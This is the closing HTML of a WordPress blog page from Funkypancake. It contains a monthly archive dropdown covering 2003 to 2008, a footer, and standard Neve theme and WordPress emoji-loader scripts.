	<option value='https://funkypancake.com/blog/2008/10/'> October 2008 </option>
	<option value='https://funkypancake.com/blog/2008/09/'> September 2008 </option>
	<option value='https://funkypancake.com/blog/2008/08/'> August 2008 </option>
	<option value='https://funkypancake.com/blog/2008/07/'> July 2008 </option>
	<option value='https://funkypancake.com/blog/2008/06/'> June 2008 </option>
	<option value='https://funkypancake.com/blog/2008/05/'> May 2008 </option>
	<option value='https://funkypancake.com/blog/2008/04/'> April 2008 </option>
	<option value='https://funkypancake.com/blog/2008/03/'> March 2008 </option>
	<option value='https://funkypancake.com/blog/2008/02/'> February 2008 </option>
	<option value='https://funkypancake.com/blog/2008/01/'> January 2008 </option>
	<option value='https://funkypancake.com/blog/2007/12/'> December 2007 </option>
	<option value='https://funkypancake.com/blog/2007/11/'> November 2007 </option>
	<option value='https://funkypancake.com/blog/2007/10/'> October 2007 </option>
	<option value='https://funkypancake.com/blog/2007/09/'> September 2007 </option>
	<option value='https://funkypancake.com/blog/2007/08/'> August 2007 </option>
	<option value='https://funkypancake.com/blog/2007/07/'> July 2007 </option>
	<option value='https://funkypancake.com/blog/2007/06/'> June 2007 </option>
	<option value='https://funkypancake.com/blog/2007/05/'> May 2007 </option>
	<option value='https://funkypancake.com/blog/2007/04/'> April 2007 </option>
	<option value='https://funkypancake.com/blog/2007/03/'> March 2007 </option>
	<option value='https://funkypancake.com/blog/2007/02/'> February 2007 </option>
	<option value='https://funkypancake.com/blog/2007/01/'> January 2007 </option>
	<option value='https://funkypancake.com/blog/2006/12/'> December 2006 </option>
	<option value='https://funkypancake.com/blog/2006/11/'> November 2006 </option>
	<option value='https://funkypancake.com/blog/2006/10/'> October 2006 </option>
	<option value='https://funkypancake.com/blog/2006/09/'> September 2006 </option>
	<option value='https://funkypancake.com/blog/2006/08/'> August 2006 </option>
	<option value='https://funkypancake.com/blog/2006/07/'> July 2006 </option>
	<option value='https://funkypancake.com/blog/2006/06/'> June 2006 </option>
	<option value='https://funkypancake.com/blog/2006/05/'> May 2006 </option>
	<option value='https://funkypancake.com/blog/2006/04/'> April 2006 </option>
	<option value='https://funkypancake.com/blog/2006/03/'> March 2006 </option>
	<option value='https://funkypancake.com/blog/2006/02/'> February 2006 </option>
	<option value='https://funkypancake.com/blog/2006/01/'> January 2006 </option>
	<option value='https://funkypancake.com/blog/2005/12/'> December 2005 </option>
	<option value='https://funkypancake.com/blog/2005/11/'> November 2005 </option>
	<option value='https://funkypancake.com/blog/2005/10/'> October 2005 </option>
	<option value='https://funkypancake.com/blog/2005/09/'> September 2005 </option>
	<option value='https://funkypancake.com/blog/2005/08/'> August 2005 </option>
	<option value='https://funkypancake.com/blog/2005/07/'> July 2005 </option>
	<option value='https://funkypancake.com/blog/2005/06/'> June 2005 </option>
	<option value='https://funkypancake.com/blog/2005/05/'> May 2005 </option>
	<option value='https://funkypancake.com/blog/2005/04/'> April 2005 </option>
	<option value='https://funkypancake.com/blog/2005/03/'> March 2005 </option>
	<option value='https://funkypancake.com/blog/2005/02/'> February 2005 </option>
	<option value='https://funkypancake.com/blog/2005/01/'> January 2005 </option>
	<option value='https://funkypancake.com/blog/2004/12/'> December 2004 </option>
	<option value='https://funkypancake.com/blog/2004/11/'> November 2004 </option>
	<option value='https://funkypancake.com/blog/2004/10/'> October 2004 </option>
	<option value='https://funkypancake.com/blog/2004/09/'> September 2004 </option>
	<option value='https://funkypancake.com/blog/2004/08/'> August 2004 </option>
	<option value='https://funkypancake.com/blog/2004/07/'> July 2004 </option>
	<option value='https://funkypancake.com/blog/2004/06/'> June 2004 </option>
	<option value='https://funkypancake.com/blog/2004/05/'> May 2004 </option>
	<option value='https://funkypancake.com/blog/2004/04/'> April 2004 </option>
	<option value='https://funkypancake.com/blog/2004/03/'> March 2004 </option>
	<option value='https://funkypancake.com/blog/2004/02/'> February 2004 </option>
	<option value='https://funkypancake.com/blog/2004/01/'> January 2004 </option>
	<option value='https://funkypancake.com/blog/2003/12/'> December 2003 </option>
	<option value='https://funkypancake.com/blog/2003/11/'> November 2003 </option>
	<option value='https://funkypancake.com/blog/2003/10/'> October 2003 </option>
	<option value='https://funkypancake.com/blog/2003/09/'> September 2003 </option>
	<option value='https://funkypancake.com/blog/2003/08/'> August 2003 </option>
	<option value='https://funkypancake.com/blog/2003/07/'> July 2003 </option>
	<option value='https://funkypancake.com/blog/2003/06/'> June 2003 </option>
	<option value='https://funkypancake.com/blog/2003/05/'> May 2003 </option>
	<option value='https://funkypancake.com/blog/2003/04/'> April 2003 </option>

		</select>

			<script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-6" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
</script>
</div>
			</aside>
</div>
		</div>
	</div>

</main><!--/.neve-main-->

<button tabindex="0" id="scroll-to-top" class="scroll-to-top scroll-to-top-right  scroll-show-mobile icon" aria-label="Scroll To Top"><svg class="scroll-to-top-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><rect width="15" height="15" fill="none"/><path fill="currentColor" d="M2,8.48l-.65-.65a.71.71,0,0,1,0-1L7,1.14a.72.72,0,0,1,1,0l5.69,5.7a.71.71,0,0,1,0,1L13,8.48a.71.71,0,0,1-1,0L8.67,4.94v8.42a.7.7,0,0,1-.7.7H7a.7.7,0,0,1-.7-.7V4.94L3,8.47a.7.7,0,0,1-1,0Z"/></svg></button><footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-desktop-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item cr"><div class="item--inner"><div class="component-wrap"><div><p>Site and images copyright Dave Simpson / Funkypancake.</p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/blog/*"},{"not":{"href_matches":["/blog-wp/wp-*.php","/blog-wp/wp-admin/*","/blog-wp/wp-content/uploads/*","/blog-wp/wp-content/*","/blog-wp/wp-content/plugins/*","/blog-wp/wp-content/themes/neve/*","/blog/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"https://funkypancake.com/blog-wp/wp-admin/admin-ajax.php","nonce":"36dbf51590","isRTL":"","isCustomize":""};
//# sourceURL=neve-script-js-extra
</script>
<script src="https://funkypancake.com/blog-wp/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=4.2.2" id="neve-script-js" async></script>
<script id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":false,"srcset":false,"sizes":false},"dark":{"src":false,"srcset":false,"sizes":false},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
//# sourceURL=neve-script-js-after
</script>
<script id="neve-scroll-to-top-js-extra">
var neveScrollOffset = {"offset":"0"};
//# sourceURL=neve-scroll-to-top-js-extra
</script>
<script src="https://funkypancake.com/blog-wp/wp-content/themes/neve/assets/js/build/modern/scroll-to-top.js?ver=4.2.2" id="neve-scroll-to-top-js" async></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://funkypancake.com/blog-wp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://funkypancake.com/blog-wp/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>

</html>
